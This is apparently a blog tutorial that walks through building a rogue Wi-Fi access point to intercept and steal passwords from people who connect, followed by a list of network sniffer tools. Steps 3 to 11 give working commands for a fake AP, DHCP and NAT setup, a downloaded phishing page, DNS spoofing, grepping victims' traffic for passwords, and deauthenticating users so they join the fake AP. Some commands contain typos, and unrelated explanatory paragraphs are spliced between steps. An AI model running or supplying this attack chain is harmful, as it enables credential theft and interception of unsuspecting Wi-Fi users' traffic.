Wireless networking is a complex field.With countless standards, protocols, and implementations, it is not uncommon for administrators to encounter configuration issues that require sophisticated troubleshooting and analysis mechanisms.
Traditional network sniffing on an Ethernet network is fairly easy to set up. In a shared environment, an analysis workstation running Wireshark starts a new packet capture, which config u res the card in promiscuous mode and waits until the desired amount of traffic has been captured. In a switched environment, you need to config u re a span port that mirrors the traffic sent to other stations, before initiating the packet capture.
Read More: How to create fake AP in Kali Linux
In both of these cases, it is easy to initiate a packet capture and start collecting traffic for analysis. When you switch to wireless analysis, however, the process of traffic sniffing becomes more complicated and requires additional decisions up front to best support the analysis you want to perform.
Required Packages/Utilities –
- dnsmasq (apt-get install dnsmasq)
- aireplay-ng
- airbase-ng
- mysql
- tcpflow
- iptables

Step 1 – Make sure that your wireless card must be in working condition and must supports promiscuous mode and packet injection. To check your wireless interface name, type “iwconfig” command as shown below.
In our case, wlan0 is the name of our wireless interface.
Most wireless drivers for Linux systems use the Linux Wireless Extensions interface, providing a consistent configuration interface for manipulating the wireless card.

Step 2 – Put your wireless card into monitor mode by typing “airmon-ng start wlan0” command.
In our case, wla0mon is the new interface name.
Packet sniffing on wireless networks has unique challenges that are different than the challenges of capturing traffic on wired networks. Fortunately, many wireless cards support the ability to capture wireless traffic without needing to connect to a network with the monitor mode feature.
By leveraging available tools and drivers for Windows and Linux systems, you can use a standard wireless card (Alfa card) to capture traffic on the wireless network for analysis.

Step 3 – Now you need to create a fake access point with following command:
Command: airbase-ng –essid “Yeahhub” -c 6 -P -vv wlan0mon
Where,
- –essid: Name of the wireless AP. (For targeted attacks, this name should be the same as of your’s target AP)
- -c: a channel number on which target AP is operating which you can easily check it via airodump-ng utility
- -vv: enabled verbose mode which prints all the possible information in your terminal
- wla0mon: monitor mode interface name

The above command will create a new interface named as at0 which is further used to manage the network at channel number 6.
Step 4 – Now you need to define the routing tables and traffic information for the AP with the help of dnsmasq.conf file.
Create a new dnsmasq.conf file and paste the following code into it:
interface=at0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0.0.1

Note these paramters in the above instructions.
- interface=: Should be the interface on which Access Point is hosted, i.e. at0
- dhcp-range=: IP Range for network clients. 12h is the lease time.
- dhcp-option=3: Gateway IP for the networks.
- dhcp-option=6: DNS Server.
- listen-address: Bind DHCP to local IP.
Step 5 – Next step is to start the dnsmasq service by typing the following command:
Command: sudo dnsmasq -C dsmasq.conf -d

Step 6 – Assign the network gateway and netmask to the interface at0 and add the routing table as shown below:
Command: ifconfig at0 up 192.68.1.1 netmask 255.255.255.0
Command: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Step 7 – To give internet access to your victims, make sure that you must configure the iptables, then only you can sniff all the data and perform various further attacks like MITM, DNS Spoofing, ARP Spoofing etc.
Command: iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE
Command: iptables –append FORWARD –in-interface at0 -j ACCEPT
A significant security weakness in IEEE 802.11 networks is the lack of a cryptographically secure integrity check mechanism for traffic on the wireless network. While more modern encryption protocols such as TKIP or CCMP provide a secure integrity check over the payload of a data frame, it does not prevent at least partial analysis of a frame transmitted by an attacker with a spoofed source MAC address.This weakness exposes a wireless network to several classes of attacks, including packet spoofing attacks where an attacker impersonates a legitimate station on the network.

Here,
–out-interface: is the interface from where to forward traffic to at0, i.e eth0
–in-interface: is the interface to which traffic is being forwarded, i.e. at0
Don’t forget to enable the IP Forwarding by typing the following command:
Command: echo 1 > /proc/sys/net/ipv4/ip_forward

Step 8 – Now next step is to download yeahhub.zip which is a fake phishing site (router configuration firmware upgrade site) which you need to upload into Apache web server directory i.e. under /var/www/html directory.
Navigate to /var/www/html directory and type the following command to download the above zip file.
Command: cd /var/www/html
Command: wget https://www.yeahhub.com/wp-content/uploads/2018/07/yeahhub.zip
Command: unzip yeahhub.zip

Step 9 – Start your Apache service by typing “systemctl start apache2” and make sure that your Apache server will start successfully which you can easily confirm by typing “service apache2 status” as shown below:

To ensure that your fake phishing site is hosted correctly, navigate to 192.168.1.1 which looks like this:

Step 10 – This is the final step where you need to start dnsspoof service at at0 interface by typing “dnsspoof -i at0” which will spoof all the received requests to the site for maximum effect.
Spoofing is the process of altering network packet information (e.g., the IP source address, the MAC address, or the e-mail address). This is often done to masquerade as another device in order to exploit a trust relationship or to make tracing the source of attacks difficult. Address spoofing is also used in DoS attacks (e.g., Smurf), where the return addresses of network requests are spoofed to be the IP address of the victim.

Step 11 – Coming on the victim side, when someone connects your fake AP (Yeahhub), that user will get instant internet access from your machine and as soon as he/she enters any password on HTTP based websites such as way2sms.com etc, that POST data request can easily be seen with the help of tcpflow.
Command: sudo tcpflow -i any -C -g port 80 | grep -i “password”

Or you can also use Wireshark which is one of the most popular packet analyzer tool.
Furthermore, you can also deauthenticate all the users with the help of aireplay-ng so that more users will connect to your fake AP forcefully.
To deauthentication all users of target AP, type the following command:
Command: aireplay-ng -00 -a [BSSID of AP] wlan0mon
This is just a brief practical demonstration of stealing data with rogue AP’s which is very difficult to maintain at large scale because it depends upon so many things like, your network card, your internet speed, and obviously your knowledge about networks and servers.
Other Common Network Sniffers-
Wireshark:- Wireshark is one of the best sniffers available and is being developed as a free, commercial-quality sniffer. It has numerous features, a nice graphical user interface (GUI), decodes over 400 protocols, and is actively being developed and maintained. It runs on UNIX-based systems, Mac OS X, and Windows.
WinDump:- WinDump is the Windows version of tcpdump, and is available at www.winpcap.org/windump. It uses the WinPcap library and runs on Windows 95, 98, ME, NT, 2000, and XP.
Network General Sniffer:- A Network General Sniffer is one of the most popular commercial sniffers available.Now a suite of enterprise network capture tools, there is an entire Sniffer product line at www.networkgeneral.com.
Windows 2000 and 2003 Server Network Monitor:- Both the Windows 2000 Server and the Windows 2003 Server have a built-in program to perform network analysis. It is located in the “Administrative Tools” folder, but is not installed by default; therefore, you have to add it from the installation CD.
EtherPeek:- EtherPeek is a commercial network analyzer developed by WildPackets. Versions for both Windows and Mac, and other network analysis products can be found at www.wildpackets.com.
Tcpdump:- Tcpdump is the oldest and most commonly used network sniffer, and was developed by the Network Research Group (NRG) of the Information and Computing Sciences Division (ICSD) at Lawrence Berkeley National Laboratory (LBNL). It is command line-based and runs on UNIX-based systems, including Mac OS X. It is actively developed and maintained at www.tcpdump.org.
Snoop:- Snoop is a command-line network sniffer that is included with the Sun Solaris OS.
Snort:- Snort is a network IDS that uses network sniffing, and is actively developed and maintained at www.snort.org.
Dsniff:- Dsniff is a very popular network-sniffing package. It is a collection of programs that are used to specifically sniff for interesting data (e.g., passwords) and to facilitate the sniffing process (e.g., evading switches). It is
actively maintained at www.monkey.org/~dugsong/dsniff.
Ettercap:- Ettercap was specifically designed to sniff a switched network. It has built-in features such as password collecting, OS fingerprinting, and character injection, and runs on several platforms including Linux, Windows, and Solaris. It is actively maintained at ettercap.sourceforge.net.
Analyzer:- Analyzer is a free sniffer that is used for the Windows OS. It is being actively developed by the makers of WinPcap and WinDump at Politecnico di Torino, and can be downloaded from analyzer.polito.it.
Packetyzer:- Packetyzer is a free sniffer (used for the Windows OS ) that uses Wireshark’s core logic. It tends to run a version or two behind the current release of Wireshark. It is actively maintained by Network Chemistry at www.networkchemistry.com/products/packetyzer.php.
MacSniffer:- MacSniffer is specifically designed for the Mac OS X environment. It is built as a front-end for tcpdump.The software is shareware and can be downloaded from personalpages.tds.net/~brian_hill/macsniffer.html.


